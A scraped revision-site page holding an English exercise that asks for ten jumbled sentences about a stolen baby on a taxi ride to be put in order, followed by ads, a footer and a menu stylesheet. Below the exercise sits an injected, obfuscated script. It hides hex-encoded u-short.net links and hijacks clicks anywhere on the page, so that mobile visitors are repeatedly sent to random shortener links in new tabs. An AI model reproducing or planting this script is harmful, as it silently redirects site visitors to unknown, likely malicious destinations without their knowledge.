<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">55<b>. The sentences below are not In the correct order. Rearrange them to form a short composition about &lsquo;&rsquo; A stolen Baby&rsquo;&rsquo;.</b></span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(a) the third man asked the driver to stop</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(b) It started crying until everybody became concerned</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(c ) I sat next to a woman who had a baby</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(d) Another one asked whether the baby was hers</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(e) Las Sunday, I took a taxi to the village</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(f) When the taxi stopped, the woman could not explain why she was not breastfeeding the baby.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(g) As we approached Kagadi, the baby woke up</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(h) One of the men asked her why she could not breastfeed the baby</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(i) The baby was asleep</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">(j) People asked the taxi driver to drive to the nearest police station.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">-------------------------------END-------------------------------------</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;"></span></p>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x62\x48\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x4c\x43\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x66\x4a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6e\x68\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x75\x68\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x59\x63\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x64\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x6f\x59\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x47\x72\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x75\x6e\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
							</div>
 
			    
		</div>
        <div class="span2"> 

<div class="custom"  >
	<p>&nbsp;</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ReviseNow - BelowPLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9140585854032566"
     data-ad-slot="1819177638"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<!-- Yim - All PagesResponsive -->
<p>&nbsp;</p>
<p>&nbsp;</p></div>
 </div>
			 </div>
	 <div class="sp"></div>
	 <div class="row-fluid">
		<div class="span9"></div>
		<div class="span3"></div>
	</div>
	</div>	
		<!--- Footer Section !-->
		<div class="container footer">
			
		<div class="row-fluid ">
		
		<!-- Bottom Section !-->
		<div class="row-fluid">
			<div class="span3">  </div>
			<div class="span3 ">  </div>
			<div class="span3 ">  </div>
			<div class="span3 ">  </div>
		</div>
		<div class="row-fluid"><div class="span12" style="font-size: 10px;">
			<center>
			<p class="pull-right"><a href="#top" id="back-top">TOP</a></p>
		<!--	<p style="color: #333333; text-align: center; padding-top: 5px;">We acknowledge UNEB as copyright holder of past papers shown on this website.<br/> We therefore do not allow download or print of information on this website. </p> !-->
			<p style="color: #777777">&#9678; 2026 ReviseNow Online - Simply Excel. All Rights Reserved. </p></center>
			
			
			</div> 
		</div></div>
	</div>
<script src="//qns/templates/traveljs/jquery.js"></script>
<script src="//qns/templates/traveljs/bootstrap.min.js"></script>
<script type="text/javascript">
        jQuery.noConflict();
</script>

    </body>
    </html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="23WhgIZ-zom2piFXTFB-rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101819180');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/modules/mod_jse_megamenu/assets/css/style/darkblue.css
body_size: 802
content:
/**
 * @version		$Id$
 * @author		Joomseller!
 * @package		Joomla.Site
 * @subpackage	mod_jse_megamenu
 * @copyright	Copyright (C) 2008 - 2013 by Joomseller. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
*/

#js-mainnav.megamenu.darkblue {
	background: #336C9F; /* you can change/delete the transparent gradient image or the background color */
}

#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li:hover,
#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li.active,
#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li.over,
#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li.haschild-over { 
    background: url('../../images/grad1-mask.png') repeat-x top; /* you can change/remove the transparent gradient or the color */
}

#js-mainnav.megamenu.darkblue #js-megaMenuToggle {
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
}

/* lv - 0
-----------------------------------*/
/* Styling ---*/
#js-mainnav.megamenu.darkblue ul.level0 li.mega span.mega,
#js-mainnav.megamenu.darkblue ul.level0 li.mega a.mega,
#js-mainnav.megamenu.darkblue .megaMenuToggle {
    color: #fff;
	border-left: 1px solid #014E72; /* you should comment/delete this line */ 
}

#js-mainnav.megamenu.darkblue ul.level0 li:hover,
#js-mainnav.megamenu.darkblue ul.level0 li.active,
#js-mainnav.megamenu.darkblue ul.level0 li.over, 
#js-mainnav.megamenu.darkblue ul.level0 li.haschild-over { 
    background-color: #006699; /* you can change/remove the transparent gradient or the color */
}

/* Layout ---*/
#js-mainnav.megamenu.darkblue ul.level1 li.mega {
	border-top: 1px dotted #014E72;
}

#js-mainnav.megamenu.darkblue ul.level1 li.first {
	border-top: 0;
}

#js-mainnav.megamenu.darkblue ul.level1 li.mega span.mega,
#js-mainnav.megamenu.darkblue ul.level1 li.mega a.mega {
	border: 0;
}

#js-mainnav.megamenu.dèault ul.level1 li:hover,
#js-mainnav.megamenu.darkblue ul.level1 li.over,
#js-mainnav.megamenu.darkblue ul.level1 li.haschild-over { background-color: #006699; }


#js-mainnav.megamenu.darkblue ul.level1 li.haschild,
#js-mainnav.megamenu.darkblue ul.level1 li.haschild-over {
	background-image: url(../../images/arrow.png);
	background-repeat: no-repeat;
	background-position: 95% center;
}

/* CHILD CONTENT
-----------------------------------*/

#js-mainnav.megamenu.darkblue .childcontent-inner {
	background-color: #002A40; /*change here the color to match the new color you have set for mainnav */
	border: 0 none;
	border-bottom: 4px solid #006699;
	color: #fff;
}

#js-mainnav.megamenu.darkblue .childcontent-inner .group ul li.active {
	background-color: #00527C !important;
}

#js-mainnav.megamenu.darkblue .childcontent .group h3 {
	background: none;
	color: #fff;
	border-bottom: 1px dotted #006699;
}

#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a {
	border-bottom: 1px dotted #ccc;
}

#js-mainnav.megamenu.darkblue .childcontent .moduletable { color: #fff; }

#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a:hover,
#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a:focus,
#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a:active {
	color: #fff;
	text-decoration: none;
	border-bottom: 1px solid #fff;
}

/* Grouped --- */
#js-mainnav.megamenu.darkblue .group-title {
	border-bottom: 1px solid #006699;
}
#js-mainnav.megamenu.darkblue .group-title .menu-title {
	color: #fff;
}

#js-mainnav.megamenu.darkblue .group-title .menu-desc {
	color: #999;
}

/* Left alignment */
#js-mainnav.megamenu.darkblue ul.level0 li.mega.submenu-align-left > .childcontent {
	margin-left: 1px!important;
}